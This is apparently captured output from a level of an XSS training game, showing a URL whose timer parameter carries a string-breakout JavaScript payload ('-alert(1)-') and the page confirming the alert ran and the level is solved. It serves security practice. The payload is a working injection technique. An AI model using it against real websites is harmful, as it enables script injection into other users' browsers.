 www.xssgame.com/f/WrfpuKFX8GNr/?timer=%27-alert%281%29-%27
www.xssgame.com 显示：
Congratulations, you executed an alert:
1
You can now advance to the next level.
确定
Your timer will execute in '-alert(1)-' seconds.
Level solved! Click here to access the next level.